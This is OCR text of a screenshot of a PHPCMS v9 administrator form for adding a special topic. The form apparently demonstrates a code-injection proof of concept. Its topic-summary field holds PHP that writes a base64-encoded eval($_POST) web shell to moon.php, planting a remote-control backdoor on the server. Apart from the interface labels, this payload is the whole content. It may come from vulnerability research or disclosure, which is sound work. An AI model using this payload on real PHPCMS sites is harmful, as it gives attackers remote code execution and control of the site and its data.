 不安全 phpcmsv9.com/index.php?m=admin&c=index&pc_hash=DIXYv9
PHPCMS.CN
您好! phpcms [超级管理员] [退出] 站点首页 会员中心 搜索
锁屏 PHPCMS 授权 支持论坛 帮助?
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 视频 默认站点
当前位置: 内容 > 内容发布管理 > 专题 >
生成首页 更新缓存 后台地图
内容发布管理
管理内容
附件管理
专题
碎片管理
采集管理
评论管理
发布管理
批量更新栏目页
生成首页
一键清理数据
批量更新URL
批量更新内容页
同步到发布点
内容相关设置
管理栏目
模型管理
类别管理
推荐位管理
专题 添加专题 视频专辑导入 更新html 生成专题首页
基本选项 扩展设置
专题名称: moon 正确!
专题横幅: /1.jpg 上传图片 正确!
专题缩略图: /1.jpg 上传图片 正确!
专题导读:
<?php
file_put_contents('moon.php',base64_decode('PD9waHAgQ
GV2YWwoJF9QT1NUW21vb25dKTs/Pg==')); ?>
生成静态: 是 否
专题生成目录: moon 正确!
提交后不能修改
专题子分类: + 分类名称: moon 分类路径: moon 排序: 1 正确!
提交